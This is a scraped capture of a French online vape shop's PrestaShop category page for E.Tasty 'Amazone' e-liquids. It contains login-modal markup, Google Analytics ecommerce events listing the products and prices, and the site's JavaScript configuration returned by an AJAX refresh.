leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> Créer un compte </span> </button></div><div class="form-group lql-calllogin"><div>Vous avez déjà un compte?</div> <a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a> Ou <a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a></div></form></div></div><div class="lql-social-login clearfix show-bt-txt"><h3 class="lql-social-login-title"> Se connecter avec les réseaux sociaux</h3> <button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button></div><div class="leoquicklogin-slidebar-bottom"> <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary"> <i class="material-icons">&#xE5CD;</i> <span>Fermer</span> </button></div></div></div><div class="modal lql-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button><h5 class="modal-title lql-social-modal-mesg lql-social-loading"> <span class="leoquicklogin-cssload-speeding-wheel"></span></h5><h5 class="modal-title lql-social-modal-mesg error-email"> <i class="material-icons">&#xE033;</i> Vous ne pouvez pas vous connecter sans courriel!</h5><h5 class="modal-title lql-social-modal-mesg error-email"> Vérifiez votre compte social et donnez la permission d'utiliser vos informations de courrier électronique</h5><h5 class="modal-title lql-social-modal-mesg error-login"> <i class="material-icons">&#xE033;</i> Vous ne pouvez pas vous connecter!</h5><h5 class="modal-title lql-social-modal-mesg error-login"> Contactez-nous ou essayez de vous connecter d'une autre manière</h5><h5 class="modal-title lql-social-modal-mesg success"> <i class="material-icons">&#xE876;</i> Réussi!</h5><h5 class="modal-title lql-social-modal-mesg success"> Merci de vous connecter</h5></div></div></div></div><div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar"><div class="leo-fly-cart-icon-wrapper"> <a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a> <span class="leo-fly-cart-total"></span></div><div class="leo-fly-cart-cssload-loader"></div></div><div class="leo-fly-cart-mask"></div><div class="leo-fly-cart-slidebar slidebar_bottom"><div class="leo-fly-cart disable-dropdown"><div class="leo-fly-cart-wrapper"><div class="leo-fly-cart-icon-wrapper"> <a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a> <span class="leo-fly-cart-total"></span></div><div class="leo-fly-cart-cssload-loader"></div></div></div></div><script type="text/javascript">/* <![CDATA[ */;document.addEventListener('DOMContentLoaded',function(){gtag("event","view_item_list",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Amazone","items":[{"item_id":3728,"item_name":"Starter Pack Japura E.Tasty 170Ml","affiliation":"Creation-Vap","index":0,"price":29.9,"quantity":1,"item_brand":"E-Tasty","item_category":"Amazone","item_category2":"E-tasty","item_category3":"E-liquides"},{"item_id":3727,"item_name":"Starter Pack Huallaga E.Tasty 170Ml","affiliation":"Creation-Vap","index":1,"price":29.9,"quantity":1,"item_brand":"E-Tasty","item_category":"Amazone","item_category2":"E-tasty","item_category3":"E-liquides"},{"item_id":3688,"item_name":"E-Liquide Pacaya Amazone E.Tasty 50Ml","affiliation":"Creation-Vap","index":2,"price":17.9,"quantity":1,"item_brand":"E-Tasty","item_category":"Amazone","item_category2":"E-tasty","item_category3":"E-liquides"},{"item_id":3687,"item_name":"E-Liquide Iaco Amzone E.Tasty 50Ml","affiliation":"Creation-Vap","index":3,"price":17.9,"quantity":1,"item_brand":"E-Tasty","item_category":"Amazone","item_category2":"E-tasty","item_category3":"E-liquides"},{"item_id":"3686-7109","item_name":"E-Liquide Iaco Amazone E.Tasty 10Ml","affiliation":"Creation-Vap","index":4,"price":4.9,"quantity":1,"item_brand":"E-Tasty","item_variant":"0 mg","item_category":"Amazone","item_category2":"E-tasty","item_category3":"E-liquides"},{"item_id":"3685-7105","item_name":"E-Liquide Pacaya Amazone E.Tasty 10Ml","affiliation":"Creation-Vap","index":5,"price":4.9,"quantity":1,"item_brand":"E-Tasty","item_variant":"0 mg","item_category":"Amazone","item_category2":"E-tasty","item_category3":"E-liquides"},{"item_id":"3542-6677","item_name":"E-Liquide Japura Amazone Sels De Nicotine E.Tasty 10Ml","affiliation":"Creation-Vap","index":6,"price":5.9,"quantity":1,"item_brand":"E-Tasty","item_variant":"20 mg","item_category":"E-Liquides Sels De Nicotine","item_category2":"Amazone","item_category3":"E-Liquides Fruites","item_category4":"E-tasty","item_category5":"E-liquides"},{"item_id":"3541-6675","item_name":"E-Liquide Huallaga Amazone Sels De Nicotine E.Tasty 10Ml","affiliation":"Creation-Vap","index":7,"price":5.9,"quantity":1,"item_brand":"E-Tasty","item_variant":"20 mg","item_category":"E-Liquides Sels De Nicotine","item_category2":"Amazone","item_category3":"E-Liquides Fruites","item_category4":"E-tasty","item_category5":"E-liquides"},{"item_id":"3540-6673","item_name":"E-Liquide Mantaro Amazone Sels de Nicotine E.Tasty 10Ml","affiliation":"Creation-Vap","index":8,"price":5.9,"quantity":1,"item_brand":"E-Tasty","item_variant":"20 mg","item_category":"E-Liquides Sels De Nicotine","item_category2":"Amazone","item_category3":"E-Liquides Fruites","item_category4":"E-tasty","item_category5":"E-liquides"},{"item_id":"3539-6671","item_name":"E-Liquide Tambo Amazone Sels De Nicotine E.Tasty 10Ml","affiliation":"Creation-Vap","index":9,"price":5.9,"quantity":1,"item_brand":"E-Tasty","item_variant":"20 mg","item_category":"E-Liquides Sels De Nicotine","item_category2":"Amazone","item_category3":"E-Liquides Fruites","item_category4":"E-tasty","item_category5":"E-liquides"},{"item_id":"3213-5872","item_name":"E-Liquide Tambo Amazone E.Tasty 10Ml","affiliation":"Creation-Vap","index":10,"price":4.9,"quantity":1,"item_brand":"E-Tasty","item_variant":"3 mg","item_category":"Amazone","item_category2":"E-Liquides Fruites","item_category3":"E-tasty","item_category4":"E-liquides"},{"item_id":3212,"item_name":"E-Liquide Tambo Amazone E.Tasty 50Ml","affiliation":"Creation-Vap","index":11,"price":17.9,"quantity":1,"item_brand":"E-Tasty","item_category":"Amazone","item_category2":"E-Liquides Fruites","item_category3":"E-tasty","item_category4":"E-liquides"},{"item_id":1927,"item_name":"E-Liquide Huallaga Amazone E.Tasty 50Ml","affiliation":"Creation-Vap","index":12,"price":17.9,"quantity":1,"item_brand":"E-Tasty","item_category":"Amazone","item_category2":"E-Liquides Fruites","item_category3":"E-Liquides Cocktails","item_category4":"E-tasty","item_category5":"E-liquides"},{"item_id":1926,"item_name":"E-Liquide Machado Amazone E-Tasty 50Ml","affiliation":"Creation-Vap","index":13,"price":17.9,"quantity":1,"item_brand":"E-Tasty","item_category":"Amazone","item_category2":"E-Liquides Cocktails","item_category3":"E-Liquides Fruites","item_category4":"E-tasty","item_category5":"E-liquides"},{"item_id":1277,"item_name":"E-Liquide Mantaro Amazone E-Tasty 50Ml","affiliation":"Creation-Vap","index":14,"price":17.9,"quantity":1,"item_brand":"E-Tasty","item_category":"Amazone","item_category2":"E-Liquides Fruites","item_category3":"E-Liquides Cocktails","item_category4":"E-tasty","item_category5":"E-liquides"}]});$('article[data-id-product="3728"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Amazone","items":[{"item_id":3728,"item_name":"Starter Pack Japura E.Tasty 170Ml","affiliation":"Creation-Vap","index":0,"price":29.9,"quantity":1,"item_brand":"E-Tasty","item_category":"Amazone","item_category2":"E-tasty","item_category3":"E-liquides"}]});});$('article[data-id-product="3727"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Amazone","items":[{"item_id":3727,"item_name":"Starter Pack Huallaga E.Tasty 170Ml","affiliation":"Creation-Vap","index":1,"price":29.9,"quantity":1,"item_brand":"E-Tasty","item_category":"Amazone","item_category2":"E-tasty","item_category3":"E-liquides"}]});});$('article[data-id-product="3688"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Amazone","items":[{"item_id":3688,"item_name":"E-Liquide Pacaya Amazone E.Tasty 50Ml","affiliation":"Creation-Vap","index":2,"price":17.9,"quantity":1,"item_brand":"E-Tasty","item_category":"Amazone","item_category2":"E-tasty","item_category3":"E-liquides"}]});});$('article[data-id-product="3687"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Amazone","items":[{"item_id":3687,"item_name":"E-Liquide Iaco Amzone E.Tasty 50Ml","affiliation":"Creation-Vap","index":3,"price":17.9,"quantity":1,"item_brand":"E-Tasty","item_category":"Amazone","item_category2":"E-tasty","item_category3":"E-liquides"}]});});$('article[data-id-product="3686"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Amazone","items":[{"item_id":"3686-7109","item_name":"E-Liquide Iaco Amazone E.Tasty 10Ml","affiliation":"Creation-Vap","index":4,"price":4.9,"quantity":1,"item_brand":"E-Tasty","item_variant":"0 mg","item_category":"Amazone","item_category2":"E-tasty","item_category3":"E-liquides"}]});});$('article[data-id-product="3685"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Amazone","items":[{"item_id":"3685-7105","item_name":"E-Liquide Pacaya Amazone E.Tasty 10Ml","affiliation":"Creation-Vap","index":5,"price":4.9,"quantity":1,"item_brand":"E-Tasty","item_variant":"0 mg","item_category":"Amazone","item_category2":"E-tasty","item_category3":"E-liquides"}]});});$('article[data-id-product="3542"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Amazone","items":[{"item_id":"3542-6677","item_name":"E-Liquide Japura Amazone Sels De Nicotine E.Tasty 10Ml","affiliation":"Creation-Vap","index":6,"price":5.9,"quantity":1,"item_brand":"E-Tasty","item_variant":"20 mg","item_category":"E-Liquides Sels De Nicotine","item_category2":"Amazone","item_category3":"E-Liquides Fruites","item_category4":"E-tasty","item_category5":"E-liquides"}]});});$('article[data-id-product="3541"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Amazone","items":[{"item_id":"3541-6675","item_name":"E-Liquide Huallaga Amazone Sels De Nicotine E.Tasty 10Ml","affiliation":"Creation-Vap","index":7,"price":5.9,"quantity":1,"item_brand":"E-Tasty","item_variant":"20 mg","item_category":"E-Liquides Sels De Nicotine","item_category2":"Amazone","item_category3":"E-Liquides Fruites","item_category4":"E-tasty","item_category5":"E-liquides"}]});});$('article[data-id-product="3540"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Amazone","items":[{"item_id":"3540-6673","item_name":"E-Liquide Mantaro Amazone Sels de Nicotine E.Tasty 10Ml","affiliation":"Creation-Vap","index":8,"price":5.9,"quantity":1,"item_brand":"E-Tasty","item_variant":"20 mg","item_category":"E-Liquides Sels De Nicotine","item_category2":"Amazone","item_category3":"E-Liquides Fruites","item_category4":"E-tasty","item_category5":"E-liquides"}]});});$('article[data-id-product="3539"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Amazone","items":[{"item_id":"3539-6671","item_name":"E-Liquide Tambo Amazone Sels De Nicotine E.Tasty 10Ml","affiliation":"Creation-Vap","index":9,"price":5.9,"quantity":1,"item_brand":"E-Tasty","item_variant":"20 mg","item_category":"E-Liquides Sels De Nicotine","item_category2":"Amazone","item_category3":"E-Liquides Fruites","item_category4":"E-tasty","item_category5":"E-liquides"}]});});$('article[data-id-product="3213"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Amazone","items":[{"item_id":"3213-5872","item_name":"E-Liquide Tambo Amazone E.Tasty 10Ml","affiliation":"Creation-Vap","index":10,"price":4.9,"quantity":1,"item_brand":"E-Tasty","item_variant":"3 mg","item_category":"Amazone","item_category2":"E-Liquides Fruites","item_category3":"E-tasty","item_category4":"E-liquides"}]});});$('article[data-id-product="3212"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Amazone","items":[{"item_id":3212,"item_name":"E-Liquide Tambo Amazone E.Tasty 50Ml","affiliation":"Creation-Vap","index":11,"price":17.9,"quantity":1,"item_brand":"E-Tasty","item_category":"Amazone","item_category2":"E-Liquides Fruites","item_category3":"E-tasty","item_category4":"E-liquides"}]});});$('article[data-id-product="1927"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Amazone","items":[{"item_id":1927,"item_name":"E-Liquide Huallaga Amazone E.Tasty 50Ml","affiliation":"Creation-Vap","index":12,"price":17.9,"quantity":1,"item_brand":"E-Tasty","item_category":"Amazone","item_category2":"E-Liquides Fruites","item_category3":"E-Liquides Cocktails","item_category4":"E-tasty","item_category5":"E-liquides"}]});});$('article[data-id-product="1926"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Amazone","items":[{"item_id":1926,"item_name":"E-Liquide Machado Amazone E-Tasty 50Ml","affiliation":"Creation-Vap","index":13,"price":17.9,"quantity":1,"item_brand":"E-Tasty","item_category":"Amazone","item_category2":"E-Liquides Cocktails","item_category3":"E-Liquides Fruites","item_category4":"E-tasty","item_category5":"E-liquides"}]});});$('article[data-id-product="1277"] a.quick-view').on("click",function(){gtag("event","select_item",{"send_to":"G-VJ66WTTXKR","item_list_id":"category","item_list_name":"Catégorie : Amazone","items":[{"item_id":1277,"item_name":"E-Liquide Mantaro Amazone E-Tasty 50Ml","affiliation":"Creation-Vap","index":14,"price":17.9,"quantity":1,"item_brand":"E-Tasty","item_category":"Amazone","item_category2":"E-Liquides Fruites","item_category3":"E-Liquides Cocktails","item_category4":"E-tasty","item_category5":"E-liquides"}]});});});/* ]]> */</script><div id="dyn696eced30e0d5" class="dynhook pc_hookDisplayBeforeBodyClosingTag_168" data-module="168" data-hook="DisplayBeforeBodyClosingTag" data-hooktype="m" data-hookargs="altern=4^"><div class="loadingempty"></div></div></body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.creation-vap.fr/329-amazone?ajax=1&page_cache_dynamics_mods=1&action=refresh_dynamic_mods&stats
body_size: 3074
content:
{"js":"<script type=\"text\/javascript\">\/* <![CDATA[ *\/;var LEO_COOKIE_THEME=\"AT_VEGA_STORE_PANEL_CONFIG\";var add_cart_error=\"Une erreur s'est produite lors du traitement de votre demande. Veuillez r\\u00e9essayer\";var ajaxsearch=\"1\";var buttoncompare_title_add=\"Comparer\";var buttoncompare_title_remove=\"Retirer du Comparer\";var buttonwishlist_title_add=\"Liste de souhaits\";var buttonwishlist_title_remove=\"Supprimer du panier\";var comparator_max_item=3;var comparedProductsIds=null;var compared_products=[];var enable_dropdown_defaultcart=1;var enable_flycart_effect=1;var enable_notification=0;var height_cart_item=\"115\";var isGuest=false;var isLogged=false;var leo_push=0;var leo_search_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leoproductsearch\\\/productsearch\";var leo_token=\"dcbf90936c045e4107056269ce19d368\";var leoproductsearch_static_token=\"dcbf90936c045e4107056269ce19d368\";var leoproductsearch_token=\"834e556ef84cedf5458311943a23bd81\";var lf_is_gen_rtl=false;var lps_show_product_img=\"1\";var lps_show_product_price=\"1\";var lql_ajax_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leoquicklogin\\\/leocustomer\";var lql_is_gen_rtl=false;var lql_module_dir=\"\\\/modules\\\/leoquicklogin\\\/\";var lql_myaccount_url=\"https:\\\/\\\/www.creation-vap.fr\\\/mon-compte\";var lql_redirect=\"\";var number_cartitem_display=3;var numpro_display=\"100\";var productcompare_add=\"Le produit a \\u00e9t\\u00e9 ajout\\u00e9 \\u00e0 la liste comparer\";var productcompare_add_error=\"Une erreur s'est produite lors de l'ajout. Veuillez r\\u00e9essayer\";var productcompare_max_item=\"Vous ne pouvez pas ajouter plus de 3 produit \\u00e0 la comparaison des produits\";var productcompare_remove=\"a \\u00e9t\\u00e9 retir\\u00e9 avec succ\\u00e8s le produit de la liste comparative\";var productcompare_remove_error=\"Une erreur s'est produite lors de la suppression. Veuillez r\\u00e9essayer\";var productcompare_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leofeature\\\/productscompare\";var productcompare_viewlistcompare=\"Voir la liste comparer\";var show_popup=1;var txt_not_found=\"No products found\";var type_dropdown_defaultcart=\"dropdown\";var type_flycart_effect=\"fade\";var width_cart_item=\"265\";var wishlist_add=\"Le produit a \\u00e9t\\u00e9 ajout\\u00e9 \\u00e0 votre liste\";var wishlist_cancel_txt=\"Annuler\";var wishlist_confirm_del_txt=\"Supprimer l'\\u00e9l\\u00e9ment s\\u00e9lectionn\\u00e9?\";var wishlist_del_default_txt=\"Impossible de supprimer par d\\u00e9faut liste\";var wishlist_email_txt=\"Email\";var wishlist_loggin_required=\"Vous devez \\u00eatre connect\\u00e9 pour g\\u00e9rer votre liste\";var wishlist_ok_txt=\"D'accord\";var wishlist_quantity_required=\"Vous devez saisir une quantit\\u00e9\";var wishlist_remove=\"Le produit a \\u00e9t\\u00e9 retir\\u00e9 de votre liste\";var wishlist_reset_txt=\"R\\u00e9initialiser\";var wishlist_send_txt=\"Envoyer\";var wishlist_send_wishlist_txt=\"Envoyer liste\";var wishlist_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leofeature\\\/mywishlist\";var wishlist_viewwishlist=\"Voir votre liste\";var prestashop_pc={\"cart\":{\"products\":[],\"totals\":{\"total\":{\"type\":\"total\",\"label\":\"Total\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"total_including_tax\":{\"type\":\"total\",\"label\":\"Total TTC\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"total_excluding_tax\":{\"type\":\"total\",\"label\":\"Total HT :\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"}},\"subtotals\":{\"products\":{\"type\":\"products\",\"label\":\"Sous-total\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"discounts\":null,\"shipping\":{\"type\":\"shipping\",\"label\":\"Livraison\",\"amount\":0,\"value\":\"\"},\"tax\":{\"type\":\"tax\",\"label\":\"Taxes incluses\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"}},\"products_count\":0,\"summary_string\":\"0 articles\",\"vouchers\":{\"allowed\":1,\"added\":[]},\"discounts\":[],\"minimalPurchase\":0,\"minimalPurchaseRequired\":\"\"},\"currency\":{\"id\":1,\"name\":\"Euro\",\"iso_code\":\"EUR\",\"iso_code_num\":\"978\",\"sign\":\"\\u20ac\"},\"customer\":{\"lastname\":null,\"firstname\":null,\"email\":null,\"birthday\":null,\"newsletter\":null,\"newsletter_date_add\":null,\"optin\":null,\"website\":null,\"company\":null,\"siret\":null,\"ape\":null,\"is_logged\":false,\"gender\":{\"type\":null,\"name\":null},\"addresses\":[]},\"language\":{\"name\":\"Fran\\u00e7ais (French)\",\"iso_code\":\"fr\",\"locale\":\"fr-FR\",\"language_code\":\"fr\",\"is_rtl\":\"0\",\"date_format_lite\":\"d\\\/m\\\/Y\",\"date_format_full\":\"d\\\/m\\\/Y H:i:s\",\"id\":1},\"page\":{\"title\":\"\",\"canonical\":\"https:\\\/\\\/www.creation-vap.fr\\\/329-amazone\",\"meta\":{\"title\":\"Amazone \\u2013 E.Tasty | E-liquides fruit\\u00e9s & exotiques made in France\",\"description\":\"Explorez la gamme Amazone par E.Tasty : e-liquides fruit\\u00e9s, exotiques et l\\u00e9g\\u00e8rement frais. Saveurs tropicales, \\u00e9quilibre parfait, fabrication fran\\u00e7aise.\",\"keywords\":\"E-liquides Fran\\u00e7ais, Amazone, E-Tasty, Gamme De E-liquides, Pr\\u00eats A Vaper Frais et Fruit\\u00e9s, Amazone E.Tasty, e-liquide Amazone, e-liquide E.Tasty Amazone, e-liquide fruit\\u00e9 frais, e-liquide tropical, e-liquide fran\\u00e7ais, e-liquide Tambo, e-liquide Pacaya\",\"robots\":\"index\"},\"page_name\":\"category\",\"body_classes\":{\"lang-fr\":true,\"lang-rtl\":false,\"country-FR\":true,\"currency-EUR\":true,\"layout-left-column\":true,\"page-category\":true,\"tax-display-enabled\":true,\"category-id-329\":true,\"category-Amazone\":true,\"category-id-parent-328\":true,\"category-depth-level-4\":true},\"admin_notifications\":[]},\"shop\":{\"name\":\"Creation-Vap\",\"logo\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/creation-vap-logo-1730105211.jpg\",\"stores_icon\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/logo_stores.png\",\"favicon\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/favicon.ico\"},\"urls\":{\"base_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/\",\"current_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/329-amazone?ajax=1&page_cache_dynamics_mods=1&action=refresh_dynamic_mods&stats\",\"shop_domain_url\":\"https:\\\/\\\/www.creation-vap.fr\",\"img_ps_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/\",\"img_cat_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/c\\\/\",\"img_lang_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/l\\\/\",\"img_prod_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/\",\"img_manu_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/m\\\/\",\"img_sup_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/su\\\/\",\"img_ship_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/s\\\/\",\"img_store_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/st\\\/\",\"img_col_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/co\\\/\",\"img_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/img\\\/\",\"css_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/css\\\/\",\"js_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/js\\\/\",\"pic_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/upload\\\/\",\"pages\":{\"address\":\"https:\\\/\\\/www.creation-vap.fr\\\/adresse\",\"addresses\":\"https:\\\/\\\/www.creation-vap.fr\\\/adresses\",\"authentication\":\"https:\\\/\\\/www.creation-vap.fr\\\/connexion\",\"cart\":\"https:\\\/\\\/www.creation-vap.fr\\\/panier\",\"category\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=category\",\"cms\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=cms\",\"contact\":\"https:\\\/\\\/www.creation-vap.fr\\\/nous-contacter\",\"discount\":\"https:\\\/\\\/www.creation-vap.fr\\\/reduction\",\"guest_tracking\":\"https:\\\/\\\/www.creation-vap.fr\\\/suivi-commande-invite\",\"history\":\"https:\\\/\\\/www.creation-vap.fr\\\/historique-commandes\",\"identity\":\"https:\\\/\\\/www.creation-vap.fr\\\/identite\",\"index\":\"https:\\\/\\\/www.creation-vap.fr\\\/\",\"my_account\":\"https:\\\/\\\/www.creation-vap.fr\\\/mon-compte\",\"order_confirmation\":\"https:\\\/\\\/www.creation-vap.fr\\\/confirmation-commande\",\"order_detail\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=order-detail\",\"order_follow\":\"https:\\\/\\\/www.creation-vap.fr\\\/suivi-commande\",\"order\":\"https:\\\/\\\/www.creation-vap.fr\\\/commande\",\"order_return\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=order-return\",\"order_slip\":\"https:\\\/\\\/www.creation-vap.fr\\\/avoirs\",\"pagenotfound\":\"https:\\\/\\\/www.creation-vap.fr\\\/page-introuvable\",\"password\":\"https:\\\/\\\/www.creation-vap.fr\\\/recuperation-mot-de-passe\",\"pdf_invoice\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-invoice\",\"pdf_order_return\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-order-return\",\"pdf_order_slip\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-order-slip\",\"prices_drop\":\"https:\\\/\\\/www.creation-vap.fr\\\/promotions\",\"product\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=product\",\"search\":\"https:\\\/\\\/www.creation-vap.fr\\\/recherche\",\"sitemap\":\"https:\\\/\\\/www.creation-vap.fr\\\/sitemap\",\"stores\":\"https:\\\/\\\/www.creation-vap.fr\\\/magasins\",\"supplier\":\"https:\\\/\\\/www.creation-vap.fr\\\/fournisseur\",\"register\":\"https:\\\/\\\/www.creation-vap.fr\\\/connexion?create_account=1\",\"order_login\":\"https:\\\/\\\/www.creation-vap.fr\\\/commande?login=1\"},\"alternative_langs\":[],\"theme_assets\":\"\\\/themes\\\/at_vega_store\\\/assets\\\/\",\"actions\":{\"logout\":\"https:\\\/\\\/www.creation-vap.fr\\\/?mylogout=\"},\"no_picture_image\":{\"bySize\":{\"small_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-small_default.jpg\",\"width\":98,\"height\":123},\"cart_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-cart_default.jpg\",\"width\":125,\"height\":157},\"home_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-home_default.jpg\",\"width\":350,\"height\":350},\"medium_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-medium_default.jpg\",\"width\":378,\"height\":472},\"large_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-large_default.jpg\",\"width\":730,\"height\":590}},\"small\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-small_default.jpg\",\"width\":98,\"height\":123},\"medium\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-home_default.jpg\",\"width\":350,\"height\":350},\"large\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-large_default.jpg\",\"width\":730,\"height\":590},\"legend\":\"\"}},\"configuration\":{\"display_taxes_label\":true,\"display_prices_tax_incl\":true,\"is_catalog\":false,\"show_prices\":true,\"opt_in\":{\"partner\":false},\"quantity_discount\":{\"type\":\"discount\",\"label\":\"Remise sur prix unitaire\"},\"voucher_enabled\":1,\"return_enabled\":0},\"field_required\":[],\"breadcrumb\":{\"links\":[{\"title\":\"Accueil\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/\"},{\"title\":\"E-liquides\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/12-eliquides\"},{\"title\":\"E-tasty\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/328-e-tasty\"},{\"title\":\"Amazone\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/329-amazone\"}],\"count\":4},\"link\":{\"protocol_link\":\"https:\\\/\\\/\",\"protocol_content\":\"https:\\\/\\\/\"},\"time\":1768869591,\"static_token\":\"dcbf90936c045e4107056269ce19d368\",\"token\":\"834e556ef84cedf5458311943a23bd81\",\"debug\":false};\/* ]]> *\/<\/script>"}